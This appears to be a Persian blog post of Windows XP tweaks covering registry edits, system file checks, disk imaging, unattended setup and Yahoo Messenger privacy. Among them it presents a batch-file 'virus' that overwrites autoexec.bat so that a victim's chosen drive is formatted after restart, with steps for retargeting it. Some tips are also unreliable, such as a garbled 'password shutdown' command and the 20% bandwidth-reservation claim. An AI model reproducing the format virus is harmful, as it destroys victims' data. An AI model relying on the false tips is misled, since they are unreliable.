نکاتی مفید در باره دستکاری در ویندوز
نوشته شده توسط:جمشید آبلو در ترفند » نکاتی مفید در باره دستکاری در ویندوز | ۰۷ مهر ۱۳۹۱ - ۲۲:۴۹ | ۶ دیدگاهچگونه متن Internet Explorer را در نوار بالا تغییر دهیم؟
چگونه ظاهر Windows XP را تغییر دهیم؟
چگونه Clear Virtual Memory را در Windows XP فعال گنیم؟
چگونه گزارش مشکل در Windows XP را غیر فعال کنیم؟
چگونه پخش اتوماتیک CD در Windowx XP را غیر فعال کنیم؟
چگونه Windows XP را به صورت کامل خاموش کنیم؟
چگونه Shared Documents را در Windows XP غیر فعال کنیم؟
چگونه متن Internet Explorer را در نوار بالا تغییر دهیم؟
به منوی شروع کار ویندوز بروید.حالا بر روی RUN کلیک کنید.بنویسید : regedit و بر روی OK فشار دهید.حالا به این صورت به قسمت مورد نظر بروید :
HKEY_CURRENT_USER-->Software-->MicrosoftInternet Explorer-->Main
سپس مقدار Window Title را به مقدار مورد علاقه خود تغییر دهید.
چگونه ظاهر Windows XP را تغییر دهیم؟
Control Panel را باز کنید.
به قسمت System بروید.
بر روی Advanced کلیک کنید.
در قسمت Performance Options بر روی Settings کلیک کنید.
در اینجا می توانید ظاهر Windows XP را تغییر دهید.
چگونه Clear Virtual Memory را در Windows XP فعال گنیم؟
به قسمت Administrative Tools در Control Panel بروید.حال به قسمت Local Security Policy بروید. در Local Policies قسمت Security Options را انتخاب کنید. حال این انتخاب را فعال کنید : Shutdown: Clear Virtual Memory Pagefile
چگونه گزارش مشکل در Windows XP را غیر فعال کنیم؟
کنترل پنل خود را باز کنید.بر روی Performance and Maintenance کلیک کنید.سپس به قسمت System بروید.بر روی Advanced کلیک کنید.بر روی error-reporting در زیر پنجره کلیک کنید.Disable error reporting را انتخاب کنید و با قشار بر روی OK از صفحات خارج شوید.
چگونه پخش اتوماتیک CD در Windowx XP را غیر فعال کنیم؟
My Computer را باز کنید.بر روی CD Rom خود کلیک کنید و سپس Properties را انتخاب کنید.بر روی Auto Play کلیک کنید.در Drop Down Box می توانید فعال یا غیر فعال بودن این ویژگی را معلوم کنید.
چگونه Windows XP را به صورت کامل خاموش کنیم؟
به Control Panel بروید و سپس به قسمت Power Options بروید.
بر روی APM کلیک کنید و سپس Enable Advanced Power Management support.را فعال کنید.
کامپیوتر خود را خاموش کنید. در این حالت کامپیوتر شما به صورت کامل خاموش می شود.
چگونه Shared Documents را در Windows XP غیر فعال کنیم؟
به منوی Start بروید، سپس Run و بعد از آن بنویسید: regedit و enter را فشار دهید.حال به قسمت زیر بروید HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft/Windows/CurrentVersion/Explorer/My Computer/NameSpace/DelegateFolders
حالا {59031a47-3f72-44a7-89c5-5595fe6b30ee} را حذف کنید.
اگر می خواهید که اسم اصلی درایو رو مثلا از C به Z تغییر بدید می تونید به دستور زیر عمل کنید.
این یه موضوع بسیار جالب در ویندوز XP است که حتی نیاز به ری استارت هم نداره. !!!!
برای عوض کردن اسم درایوها به Control Panel برید و به قسمت
Administrator Tools وارد بشید و Administrator Computer رو اتنخاب
کنید و اون رو بازکنید . از منوی Computer Management ) Local ) قسمت
Storage رو باز کرده و Disk Management رو انتخاب کنید.
حالا روی هر کدام از دایوها که خواستید ، راست کلیک می کنید و گزینه
Change Drive Letter and Paths… رو بازکرده و اسم درایو رو عوض
می کنید.
www.Ablou.com
نکته : درایوهای CD-Rom در قسمت پایین هستند.
خاموش کردن کامپیوتر با اسم رمز
ابتدا یک اسم رمز برای کامپیوتر خود انتخاب کنید سپس از My Computer Control Panel آیکان System را کلیک کنید. در محل مشخصات و نام کامپیوتر این دستور را تایپ کرده و با فشار دادن دکمه OK از آن خارج شوید. کامپیوتر شما پس از آن برای خاموش کردن نیز به دانستن اسم رمز نیاز خواهد داشت.
Shutdown -r -m computer name -t 300 ا متغیرهای این دستور به این صورت است:
Computer name = اسم رمز کامپیوتر که شما آن را انتخاب کردهاید
R=Restart, S=Shutdown, L=Log off
T300 نشان دهنده زمان خاموش شدن اتوماتیک به ثانیه است و میتواند با عدد دیگری جایگزین شود.
این هم یک ترفند جالب برای شما که نمی خواهید پوشه های (و یا فایلهای ) مخفیتان را کسی به حالت غیر مخفی برگرداند و آنها را ببیند . با ترفند زیر می توانید گزینه Show all files را در Folder option عملا غیر فعال سازید . بطوریکه به شکل خودکار از این حالت خارج شود .
جهت انجام این عمل مراحل زیر را دنبال کنید :
ابتدا از منوی start گزینه run را انتخاب کرده وregedit را تایپ کرده و ok را کلیک کنید تا برنامه رجیستری اجرا شود.حال در پنجره باز شده دکمه f3 را بزنید. (توضیح اینکه کلید f3 جهت جستجوی یک کلید در رجیستری می باشد ).
سپس کلمه showall را وارد کرده و دکمه find next را کلیک کنید(از قسمت پایین این پنجره گزینه keys فعال باشد.) تا کلید مورد نظر در پانل چپ ظاهر شود.در این حالت از پانل راست روی گزینه checkedvalue دابل کلیک کنید و مقدار آن را از 1 به صفر تغییر داده از رجیستری خارج شوید. حال my computer را باز کرده و از منوی tools گزینه folder options را انتخاب کنید.به سربرگ view رفته و در قسمت hidden files and folders گزینه do not show hidden files and folders را فعال کنید و در نهایت ok را بزنید.از این پس هرگاه بخواهید فایلهای مخفی را آشکار کنید موفق نخواهید شد مگر اینکه دوباره ارزش پوشه checkedvalue را به 1 برگردانید.
?- هایلایت کردن برنامه های جدید : در ویندوز XP معمولا برنامه های جدیدی که نصب می شوند به صورت HighLight برجسته می شوند و بدین طریق دسترسی سریع به آن را برای کاربر بسیار آسان می سازد اما برای کنترل این که چه برنامه ای باید برجسته شود و کدام برنامه برجسته نشود می توانید با یک ترفند ساده روی رجیستری بخوبی این کار را انجام دهید. ابتدا رجیستری ویندوز را بالا بیاورید (با تایپ Regedit در منوی Run روی start ). حالا روی کندوی بزرگ HKEY-CURRENT-USER کلیک کرده تا شاخه Software را ببینید. سپس زیرشاخه Microsoft را درون آن خواهید دید که با زدن روی آن زیرشاخه Windows را پیدا می کنید که اگر روی آن نیز کلیک کنید زیرشاخه Currentversion قابل مشاهده است. داخل این زیرشاخه نیز زیرشاخه Explorer را می بینید که با زدن روی آن شاخه مورد ظر یعنی Advanced دیده می شود. حالا مرحله بعد و ساخت یک پوشه جدید داخل زیرشاخه Advanced را شروع کنید. برای این کار باید یک پوشه در فرمت Dword بسازید. سمت راست موس را بزنید و New و Dword را برگزینید. نام پوشه جدید را
Start-Notify New Apps بگذارید ( S و N و N و A با حرف بزرگ تایپ شود). برای برجسته شدن برنامه های جدید از عدد صفر و برای برجسته نشدن از عدد یک استفاده کنید و داخل Value data آن عدد مورد نظر را بنویسید. یک بار سیستم را خاموش و روشن کنید تا تغییرات Ok شود.
HKEY-CURRENT-USER>Software>Microsoft>Currentversion>Explorer>Advanced
بسیاری از افراد مرتب در حال تغییر دادن ID خود در Yahoo هستند و دلیل عمده آن هم مزاحمتهایی است که توسط کاربرهای موجود در فهرست دوستان Yahoo Messenger قرار دارند و به مرور به فهرستی طویل تبدیل شده ایجاد میشود. تغییر ID به منزله تغییر آدرس پست الکترونیکی شما نیز میباشد و با تغییر ID دو مشکل برای دوستان خود ایجاد میکنید! یکی اینکه ممکن است دوستان شما در جریان تغییر آدرس پست الکترونیکی شما قرار نگیرند که مشکلات خاص خود را ایجاد میکند و مشکل بعدی که به نظر من بیشتر آزار دهنده است و خود من هم بعضاً دچارش میشوم طولانی شدن فهرست دوستان در Yahoo Messenger به دلیل وجود چندین ID برای یک نفر است! دوستانی دارم که از سه ID مختلف استفاده میکنند که با این کار هم خودشان را اذیت میکنند و هم ما را. خودشان را اذیت میکنند چرا که باید تا مدتها هر وقت وارد اینترنت میشوند در سه ID مختلف Login کنند تا خیالشان راحت شود که کسی از دوستانشان را از دست نداده اند و اکثر این افراد هم هیج وقت دلشان رضایت نمیدهد دیگر وقت خود را صرف این ID های قدیمی نکنند.
یک راه جلوگیری مسلماً پیشگیری قبل از درمان است بدین معنی که سعی کنید از اضافه کردن اسم افرادی که آشنایی زیادی ندارید خودداری کنید. ولی این پیشنهاد با طبع بسیاری از علاقه مندان به ایجاد ارتباط با همنوعان خود در اقصی نقاط دنیا سازگاری ندارد لذا میتوانید از روش زیر استفاده کنید تا هر وقت تمایل نداشتید شخص خاصی بتواند به شما پیغام بدهد و حتی شما را Online ببیند از آن استفاده کنید.
www.Ablou.com
با دنبال کردن روش زیر ID مورد نظر هیج گاه قادر نخواهد بود وضعیت شما را در صورت Online بودن ببیند و همچنین نمیتواند برای شما پیغام ارسال کند:
1- در پنجره Yahoo Messenger ابتدا ID مورد نظر را Delete کنید
2- با رفتن به منوی Login، گزینه Privacy Settings را انتخاب کنید
3- در پنجره جدید Ignore only the people below را انتخاب کنید و دکمه Add را بزنید
4- در این پنجره ID کاربر مورد نظر را وارد کنید و Ignore را بزنید
با اتمام این کار دیگر ID مورد نظر نه میتواند شما را ببیند و نه برایتان پیغام ارسال کند
چون خیلی از دوستان از ویندوز 98 در کنار XP استفاده می کنند ابتدا :
در ویندوز 98 : کافی است در Run تایپ کنید sfc و Enter را بزنید. بعد در صفحه ای که باز میشود روی دکمه Start کلیک کرده و منتظر بمانید تا برنامه فایلها را چک کند. هر جا که فایل معیوبی پیدا شد برنامه از شما میخواهد تا CD ویندوز را در CD-Rom قرار دهید تا فایل معیوب را جایگزین فایل سالم کند. و در نهایت هم با یک Restart کار تمام میشود.
در ویندوز XP : خیلی ها فکر میکنند که دستور sfc در ویندوز XP وجود ندارد و مجبورند از برنامه Dr.Watson استفاده کنند. در صورتی که باید بگم این دستور در ویندوز XP هم وجود دارد اما نحوه اجرای آن با قبلی فرق میکند. برای این کار ابتدا در قسمت Run تایپ کنید cmd و Enter را بزنید تا وارد محیط Command Prompt شوید. بعد در آنجا وارد زیر شاخه زیر شوید :
C:WindowsSystem32>
حالا در این قسمت تایپ کنید : sfc /scannow و بعد Enter را بزنید. در این لحظه از شما درخواست میشود که CD ویندوز XP را درون درایو قرار دهید و بعد دکمه Retry را فشار دهید. بعد برنامه تمام فایلهای سیستمی شما را چک میکند و به طور اتوماتیک فایلهای معیوب را تعویض میکند
www.Ablou.com
با اجرای این ویروس که طرز ساختنش رو بهتون می گم یکی از درایو های کامپیوتر قربانی (که خودتون توی ویروستون مشخص می کنید) فرمت میشود . برای این کار Notepad را باز کزده و کد زیر را در آن تایپ کنید .
@ echo off
call attrib -r -h c:autoexec.bat > nul
echo @echo off > c:autoexec.bat
echo format /autotest c:/q > nul >> c:autoexec.bat
call attrib +r +h c:autoexec.bat > nul
exit
حالا فایل را با نام دلخواه ولی با پسوند( bat ) ذخیره کنید ( مثلا با نام isis.bat ) .اکنون فایل فرمت شما آماده است. کافی است یکبار پس از اجرای فایل ، سیستم restart شود تا فایل فعال شود.
نکات زیر را مد نظر داشته باشید :
عبارتی که شما کپی کردید برای فرمت درایو C میباشد ، برای تعویض آن کافی است در خطوط 2 و 3 و 4 و 5 در جایی که نوشته است :c به جای c نام درایو مورد نظر را بنویسید.
دقت هم کنید که ابدا به روی فایلی که ساخته اید کلیک نکنید چون درایو خودتون فرمت خواهد شد .
روش کار این فایل بدین شکل است که ابتدا محتویات فایل autoexe.bat که یک فایل ویندوزی است را پاک میکند و سپس کد ' format /autotest c:/q ' را در داخلش جایگزین میکنه ، به همین سبب پس از رستارت کامپیوتر درایو شما فرمت میشود.
www.Ablou.com
چگونگی ایجاد پسورد برای محافظت از پوشه ها در ویندوز XP
آیا شما به طور مشترک از یک کامپیوتر استفاده می کنید و می خواهید پوشه هایتان امنیت بیشتری داشته باشند؟
برای ایجاد پس وردی که از پوشه ها محافظت می کند دو روش وجود دارد.
روش اول:اگر شما برای نام کاربری خود پس ورد دارید می توانید از این پس ورد برای محافظت از پوشه های خود استفاده کنید. اما در غیر این صورت روش زیر را دنبال کنید: روی پوشه ای که می خواهید محرمانه بماند راست کلیک کرده و گزینه ی Properties را انتخاب کنید (یا کلید های Alt و دابل کلیک را به طور همزمان فشار دهید.) سپس روی کلید sharing کلید کرده و گزینه «Make this folder private »را تیک دار کنید . و در آخر کلید Apply را بزنید. اگر شما برای نام کاربری خود پس وردی نداشته باشید، کاردی ظاهر می شود که از شما سوال می کند آیا می خواهید پس وردی بسازید ؟ اگر می خواهید پوشه را محرمانه کنید باید حتما” این کار را انجام دهید بنابراین روی گزینه yes کلیک کنید . از این پس برای ورود به دسک تاپ کامپیوتر و استفاده از آن باید از پس وردتان استفاده کنید.
پس از کلیک گزینه yes باید پس ورد خود را تایپ کنید و سپس آنها را تصدیق کنید. سپس روی دکمه «create pass word » کلیک کنید و در آخر پنجره پس ورد را ببندید.
در آخر کلید ok پنجره propertiest را بزنید. اکنون هر کسیکه وارد سیستم شما شود
نمی تواند بدون اطلاع از پس ورد شما به آن فایل دسترسی پیدا کنید .
روش دوم: اگر پوشه مورد نظر به صورت zip یا فشرده است شما می توانید یک پسورد منحصر به فرد به آن بدهید.
فقط کافیست روی پوشه زیپ شده دابل کلیک کنید و وقتی پوشه باز شد از منوی بالا گزینه file رفته روی گزنیه «Add a password » کلیک کنید.
و سپس پس ورد خودرا در پنجره ظاهر شده تایپ کنید.اکنون شما تنها کسی هستید که به فایل های این پوشه دسترسی دارید. پوشه باز می شود و فایل ها نیز دیده می شوند اما شما تنها کسی هستید که می توانید به فایل ها دسترسی داشته باشید
جلوگیری از قطع شدن مداوم اتصال اینترنت
اگر از قطع و وصل زیاد مودم شکایت دارید به آدرس زیر بروید و عبارت مربوطه را وارد نمایید.
این عمل باعث می شود که ارتباط مودم بدون پاسخ 5 ثانیه ای پایدارتر بماند.
اگر با ویندوز 98 یا ME کار می کنید به این آدرس بروید :
Control Panel ----> Modem ----> General ----> Properties ----> Connection ----> Advanced
سپس در قسمت Extra Seting عبارت S10=50 را وارد کنید.
اگر از ویندوز XP استفاده می کنید به این آدرس بروید :
Control Panel ----> Phone and Modem Option ----> Modem ----> Properties ----> Advanced
نکته : در صورتی که در Control Panel، گزینه Phone and Modem Option را پیدا نکردید، در قسمت سمت چپ بر روی Switch to Classic view کلیک کنید در قسمت Extra Seting ، عبارت S10=50 را وارد نمائید. اگر در قسمت Extra Seting از قبل عبارتی نوشته شده بود، آن را با یک کاما از دستور بعدی جدا کنید. بدین ترتیب و به یقین از شر Disconnect های متوالی و آزار دهنده خلاص خواهید شد و یک ارتباط امن و تا حد ممکن مطمئن را تجربه خواهید کرد.
افزایش 20 درصدی سرعت اینترنت از طریق تنظیمات زیر
در ویندوز XP درحالت پیش فرض Packet Scheduler 20 درصد از پهنای باند یک اتصال را رزرو می کند. یعنی اگر شما این تنظیمات را تغییر ندهید قادرید از 80 درصد پهنای باند اتصال تان به اینترنت بهره ببرید. برای این که بتوانید از 100 درصد پهنای باندتان استفاده کنید مراحل زیر را انجام دهید:
1- Run را از منوی Start اجرا کنید.
2- در Run عبارت gpedit.msc را تایپ کرده و OK را کلیک کنید.
3- منتظر بمانید تا Group Policy اجرا شود.
4- در بخش Local Comuter Policy و در زیر Computer Configuration گزینه Administrative Templates را گسترش دهید. (این کار با کلیک بر روی علامت+ کار آن انجام دهید )
5- در لیست باز شده گزینه Network را نیز گسترش دهید.
6- حال در این لیست Qos Packet Scheduler را انتخاب کنید.
7- به گزینه هایی که در سمت راست ظاهر می شوند دقت کنید.
8- بر روی Limit reseivable bandwidth کلیک راست کرده و Properties را کلیک کنید.
9- پس از اینکه پنجره ی Limit reservable bandwidth Properties باز شد در برگه Setting و در زیر Limit reservable bandwidth گزینه Enabled را انتخاب کنید.
10- مشاهده می کنید که با انتخاب آن در روبروی Bandwidth Limit مقدار پیش فرض آن یعنی 20 درصد به نمایش در می آید.
11- به جای عدد 20 مقدار 0 را تایپ کرده و OK را کلیک کنید.
12- حال به Connection ی که به وسیله ی آن به اینترنت وصل می شوید رفته، رایت کلیک کرده و بر روی دکمه ی Properties کلیک کنید.
13- به برگه Networking بروید و دقت کنید که QoS Packet Scheduler فعال باشد (تیک کنار آن مشاهده شود(.
14- این پنجره را OK کنید.
15- کامپیوتر خود را Restart کنید
www.Ablou.com
نصب مجدد ویندوز به همراه تمامی برنامه ها، درایورها و تنظیمات آن در کمتر از 10 دقیقه
همانطوری که بارها تجربه کرده اید، نصب مجدد یک ویندوز به همراه تنظمیات، نصب درایورها و برنامه هایی نظیر AntiVirus ها، فایروالها و غیره زمان و حوصله خیلی زیادی رو می طلبه.
شما می تونید با ترفند زیر در کمتر از 10 دقیقه همه این کارها رو انجام بدید. بله شدنیه!
اساس کار بر اینه که شما یک Image از تنظیمات، برنامه ها و درایورهای ویندوز خود می گیرید تا هر وقت لازم شد (خواستید ویندوز نصب کنید) به کمک این فایل همه چیز رو در کمتر از 10 دقیقه به حالت اول برگردونید.
الف) ساخت فایل Image از درایو حاوی ویندوز
1. قبل از هر چیز باید یک ویندوز مرتب (بهتره بگم یک درایو مرتب که جدا توصیه میکنم درایو C باشه) به همراه تمامی نرم افزارهای مفید تهیه کنید. نرم افزارهای اضافی رو Uninstall کنید و اونهایی رو هم که ندارید نصب کنید، همه درایورها رو نصب کنین، با آنتی ویروس به روز شده سیستم رو چک کنید و خلاصه یک حالی به سیستم بدین.حتما برنامه های دلخواهتون رو در همان درایوی نصب کنید که ویندوز نصب شده همچنین سعی کنید فایلهای غیرمرتبط به ویندوز (مانند فایلهای موسیقی) را به درایوهای دیگر منتقل کنید.
2. برنامه Ghost رو از اینجا دانلود کنید.
3. به محیط داس بروید و فایل Ghost.exe را اجرا کنید.
4. از منوی برنامه انتخاب کنید: Local > Partition > To Image
5. هارددیسک خود را انتخاب کنید. (اغلب افراد یک هارددیسک بیشتر ندارند)
6. پارتیشن (درایو) مبدا (حاوی ویندوز و برنامه ها) را انتخاب کنید.
7. محل ذخیره فایل Image را انتخاب کنید و دکمه Save را بزنید . ( سعی کنید از گزینه فشرده سازی استفاده نکنید زیرا بر سرعت بازیابی اطلاعات اثر منفی دارد )
ب) بازیابی ویندوز از فایل Image
1. درایوی که می خواهید ویندوز روی آن نصب شود را فرمت کنید. اگر به عنوان مثال از ویندوز روی درایو C فایل Image را ساخته اید، توجه داشته باشید که بازیابی هم بایستی روی همین درایو انجام شود.
2. به محیط داس بروید و فایل Ghost.exe را اجرا کنید.
3. از منوی برنامه انتخاب کنید: Local > Partition > From Image
4. هارددیسک خود را انتخاب کنید.
5. پارتیشن (درایو) مبدا حاوی فایل Image را انتخاب کنید.
6. پارتیشن (درایو) مقصد (درایوی که فرمت کرده اید) را انتخاب کنید و چند دقیقه صبر کنید تا ویندوزی کاملا آماده و تروتمیز را تحویل بگیرید.
تغییر کلید های انتخاب زبان
دو کلید Alt + Shift در ویندوز XP زبان سیستم را به صورت پیش فرض شما را تعویض می کند. حال اگر می خواهید این دو کلید را تغییر دهید مسیر زیر را دنبال نمایید :
Start < Control panel < Regional and Language Option وارد تب Language بشوید و سپس بر روی گزینه Details بزنید
در صفحه باز شده کلیدی به نام Key Setting… وجود دارد، بر روی آن کلیک کنید تا قسمت تنظیمات کلید های مربوط به تغییر زبان سیستم شما ظاهر شود در این قسمت می توانید کلید های مورد نظر خودتان را انتخاب و سپس آن را تایید نمایید
مخفی کردن برنامه های فعال (برنامه هایی که در کنار ساعت هستند)
گاهی اوقات بر روی ویندوز خودتان برنامه های زیادی نصب می کنید و یا می بینید که آیکن های زیادی در کنار ساعت سیستم وجود دارد. این آیکن ها به ما نشان می دهد که این برنامه های فعال می باشند مثل برنامه Anti Virus. ماکروسافت برای رفع این گونه شلوغی ها روش هایی ایجاد کرده است که به صورت خود کار این برنامه ها را برای شما پنهان می کند ولی در برخی موارد اینکار را انجام نیمی دهد و علت آن هم این است که از آن برنامه بیشتر استفاده می شود ولی اگر می خواهید برنامه هایی را که مخفی نشده اند را مخفی کنید از روش زیر استفاده کنید :
برروی کلید Start کلیک راست کنید و بر روی Properties کلیک نمایید سپس در صفحه باز شده به تب Taskbar بروید سپس کلید Customize را بزنید در این قسمت لیست تمامی برنامه هایی که می توانند به قسمت کنار ساعت شما بروند برای شما ظاهر می شود.
در جلوی اسم هر برنامه یکی از این سه متن نوشته شده Always Show یعنی همیشه آشکار باشد، Always Hide یعنی همیشه پنهان باشد و Hide when inactive یعنی زمانی که برنامه فعال نیست آن را به نمایش نگذارد. اگر شما یکی از این سه حالت را برای یک برنامه تعریف کنید آن طوری که می خواهید آن را آشکار یا پنهان می کنید.
www.Ablou.com
جلوگیری از پیدا کردن ای پی شما
1- از منوی start بر روی run رفته و تایپ کنید mmc و سپس ok کنید.
2- پنجره console 1 باز می شود.حال از منوی file گزینه مقابل رو امتحان کنید: add/remove snap_in
3- سپس بر روی add در پایین صفحه باز شده کلیک کنید.
4- پنجره add standalone snap in باز میشود.در این پنجره بر روی گزینه مقابل دوبل کلیک کنید:ip security policy management
5- گزینه local computer بصورت پیش فرض تیک خورده است.بر روی finish و سپس close کلیک کنید.عبارت مورد ۴ این بار به پنجره add/remove اضافه می شود.سپس ok کنید.
6- حال میبینید که عبارت ip security policy management به پنجره console root اضافه شده است.حال صفحه را ببندید .در این هنگام save تغییرات را از شما می خواهد.پس تغییرات را در start ذخیره کنید.
7- اگر مراحل قبلی را درست انجام داده باشید گزینه console 1 به منوی start اضافه میشود.بر روی ان کلیک کنید.از پنجره باز شده بر روی گزینه ...ip security کلیک کنید تا کلید زرد رنگ روی ان سبز شود.حال طبق روش گذشته تغییرات را ذخیره کنید.
ویندوز خود را به حرف در بیاورید
شرکت ماکروساف برنامه ای را سیستم عامل خود گنجانده تا تمامی افراد بتوانند با وجود مشکلات با آن به راحتی هرچه تمام تر کار کنند، برنامه ای وجود دارد که هرکاری که شما انجام آن را برای شما می گوید مثلا اگر در جایی بر روی یک فایل کلیک کنید برای شما نام آن و حجم و توضیحاتی بیشتر را میدهد، برای راه اندازی این برنامه به Start < Programs < Accessories < Accessibility بروید و برنامه Narrator را اجرا نمایید. در پنجره باز شده توضیحاتی راجع به برنامه می دهد که این پنجره را تایید کنید سپس ویندوزشما به حرف می آید.
در این برنامه چند گزینه وجود دارد که کارایی این برنامه را افزایش می دهد این گزینه ها قبیل اند از
Announce events on screen : اگر این گزینه را فعال کنید هر تغییری که در صفحه نمایش خود می بینید برای شما می گوید.
· Read typed characters : این گزینه باعث می شود که هر کلیدی را که می زنید به زبان بیاورد.(البته فقط در زبان انگلیسی)
· Move mouse pointer to the active item : اگر این گزینه را نیز فعال کنید موس خود را هر کجا نگه دارید برای شما آن قسمت را توضیح می دهد.
· Start Narrator minimized : این گزینه باعث می شود که هرگاه این برنامه را اجرا کردید زمانی که باز شد بلافاصله به حالت Minimized برود.
· اگر برروی کلید Voice… بزنید صفحه ای باز می کند که در آن می توانید مقدار صدا و سرعت آن را تنظیم نمایید
5 کاربرد جالب با استفاده از کلید Alt
۱ - برای رسیدن به Propertis کافیست Alt را نگه داشته و روی فایل مورد نظرتان دابل کلیک کنید.
۲ - کلید Alt در هر پنجره ای با یک فشار منوهای پنجره را فعال می کند و با ترکیب آن با هر کدام از حروف منوها که زیر آن خط کشیده شده آن پنجره را باز می کند.
3- در مرورگر اینترنت ترکیب Alt و End شما را به آخرین صفحه ای که مشاهده کرده اید، خواهد برد.
4- در مرورگر اینترنت IE، ترکیب Alt با یکی از دو کلید جهت راست و چپ، عمل Back و Forward را انجام می دهد.
5- با ترکیب Alt و Tab، شما می توانید پنجره های فعال در ویندوز را جابجا کنید
روش نصب ویندوز xp بصورت خودکار به طوری که در حین نصب سوالی از کاربر نپرسد
حتی شماره سریال ویندوز !
همانطوری که میدانید هنگامی که قصد نصب ویندوز را داشته باشید، در حین نصب لازم است سوالاتی پیرامون نام کامپیوتر ، نوع رزولوشن ، کلمه عبور Admin ، شماره سریال ویندوز و ... را پاسخ دهید. این مساله باعث میشود که شما دقایقی طولانی را کنار سیستم باشید تا نصب ویندوز به مراحل نهایی نزدیک شود. این مساله اگر لازم باشد روزانه تعداد زیادی ویندوز نصب نمایید بیشتر نمایان میشود. با استفاده از ابزاری که در سی دی ویندوز xp در فولدر support قرار داده شده ، آن هم در یک فایل Cab !!! براحتی نسبت به نصب خودکار ویندوز اقدام نمایید.
حال روش کار:
1- در سی دی ویندوز xp به مسیر زیر مراجعه نمایید :
Supporttools
2- فایل deploy.cab را بر روی یکی از درایوهای هارد کپی نمایید. سپس آنرا باز کرده (از طریق برنامه zip magic یا winzip یا در خود ویندوز xp اگر بر روی فایل کلیک کنید باز میشود ) و فایل setupmgr.exe را از درون این فایل cab کپی کرده و درون یک درایو از هارد کپی کنید.
3- بر روی setupmgr.exe کلیک کنید. پنجره ای باز میشود. آنرا next کنید. سپس گزینه زیر را انتخاب کرده و next کنید :
Create a new answer file
4- مطمئن شوید که گزینه installation windows unattended علامت زده شده باشد سپس next کنید.
5- در این صفحه نوع ویندوز خود را انتخاب نمایید در اینجا ویندوز xp پروفشیونال را انتخاب میکنیم. سپس next میکنیم.
6- گزینه Fully automated را علامت بزنید و next کنید.
7- در اینجا صفحه Distribution Folder نمایش داده میشود. در این صفحه به شما اجازه داده میشود که تعیین نمایید که آیا ویزارد یک پوشه توزیعی را بر روی کامپیوترتان بسازد یا پوشه توزیعی را بر روی درایو شبکه ای که شامل سورس فایلهای ویندوز میباشد ایجاد نماید.
نکته ! ساخت یک پوشه توزیعی نه تنها به شما اجازه نصب ویندوز بدون استفاده از cd را میدهد بلکه اجازه افزودن فایلهای اضافی (همانند درایورهای قطعات) برای انجام یک نصب سفارشی را میدهد. اگر قصد انجام نصب خودکار را به دفعات زیاد دارید و درایور یا پوشه مناسب را در اختیار دارید میتوانید از این گزینه استفاده کنید.
ما در این آموزش گزینه زیر را انتخاب کرده سپس next میکنیم :
No, this answer file will be used to install from a CD
8- در این صفحه گزینه مربوط به I Accept … را علامت زده و next میکنیم.
9- حال شما صفحه ای را مشاهده میکنید که با کمی دقت متوجه میشوید گزینه هایی درون این صفحه وجود دارند که شما در حین نصب ویندوز با آن برخورد میکنید. شروع به تکمیل گزینه ها به دلخواه خود کنید.
10- بعد از اتمام کار گزینه finish را بفشارید. در این قسمت مسیری برای ذخیره تنظیماتی که انجام داده اید در قالب یک فایل پرسیده میشود. شما میبایستی نام فایل را که به صورت UNATTEND.TXT انتخاب شده به WINNT.SIF تغییر دهید و یک نسخه بر روی یک فلاپی ذخیره نمایید.
11- از منوی FILE گزینه EXIT را انتخاب نمایید.
12- اکنون شما فایل اصلی را ساخته اید. فایل برای انجام عملیات نصب آماده میباشد اما ممکن است قبل از شروع عملیات مایل باشید که نگاهی به محتویات فایل بیندازید. (ممکن است بخواهید
پارامترهای اضافه تری را نیز به فایل بیفزایید. در صورت امکان با بخش HELP برنامه SETUP MANAGER مشورتهای لازم را انجام دهید.) برای این کار فایل ساخته شده را در برنامه NOTEPAD باز نمایید. شما میتوانید خطوط دیگری را نیز برحسب نیاز برای فعالیتهای دیگر مثل تعیین پارتیشن نصب دیسک سخت یا تبدیل سیستم فایل به NTFS معین نمایید. جزئیات مربوط به چگونگی انجام این کارها را میتوانید در داخل فایلهای کمکی موجود در داخل Deploy.CAB مشاهده نمایید. اگر در داخل فایل هرگونه تغییری را اعمال کردید ، فایل را ذخیره کرده و آنرا ببندید
13- فایل را بر روی فلاپی دیسک کپی نماید. سپس کامپیوتر را از طریق سی دی راه اندازی کرده و فلاپی را در داخل درایو فلاپی قرار دهید. ویندوز به صورت خودکار تنظیمات معین شده را مورد استفاده قرار میدهد.
چگونه اطلاعات راجع به کامپیوترتان را ببینید؟
گاهی اوقات اتفاق می افتد که شما به دلایل مختلفی نیاز به دانستن اطلاعاتی راجع به سیستمتان دارید. در این مواقع داشتن یک مرجع کامل که براحتی قابل دسترسی باشد موهبت است. ما روشی برای دسترسی به این منبع را به شما ارائه می دهیم . کافی است گزینه Run از منوی start را اجرا کرده و در قسمت Open عبارت Msinfo32 را وارد کنید . پنجره ای در برابرتان ظاهر می شود که شامل بخشهای مختلفی است و اطلاعات کاملی از خلاصه سیستم شما از قبیل نوع پردازنده و میزان حافظه و ... تا اطلاعات کاملی درباره هر کدام از پورتهای سریال موازی و ده ها مطلب دیگر.
www.Ablou.com
تسریع بوت
هنگامی که شما برای اولین بار ویندوز XP را بر روی یک سیستم نصب می کنید، یکی از بارزترین بهبودهایی که مایکروسافت به کرنل سیستم عامل خود داده است توجه شما را جلب خواهد کرد. در طی سیر تغییر و تحولات ویندوز و آمدن نسخه های جدیدتر، همه انتظار داشتند زمان بوت نیز در نسخه های جدیدتر طولانی تر شود،
اما مایکروسافت حقیقتا با روند سریع بوت ویندوز XP، همه را غافلگیر کرده است. اما مایکروسافت چه کار جدیدی را در ویندوز XP انجام داده است؟
اولین چیزی که روند بوت را سریعتر می کند، چیزی است که برای اولین بار با ویندوز XP،Me و ویندوز 2000 ارائه شد یعنی Simple Boot Flag یا.SBF SBF ثباتی در حافظه CMOS در تراشهBIOS است و اولین باری که ویندوز بوت
می شود مقدار دهی میگردد. SBF سه دسته اطلاعات مهم را در خود نگهداری می کند، علاوه بر یک بیتparity در انتها که ویندوز را قادر می سازد صحت محتوای این ثبات را بررسی کند.
اولین بیت در این ثبات، PNPOS نام دارد که نشان می دهد آیا سیستم عاملی که نصب شده است یک سیستم عامل آگاه از ادواتPlug-and-Play هست یا خیر. اگر این بیت بر روی1 تنظیم شده باشد،BIOS در حالت حداقلی، تنها چیزهایی را که واقعا لازم دارد بارگزاری می کند و سپس کنترل را به رکورد راه انداز سیستم عامل می سپارد. ویندوز همیشه این بیت را بر روی 1 تنظیم می کند. این کار به تنهایی زمان بوت را کاهش می دهد.
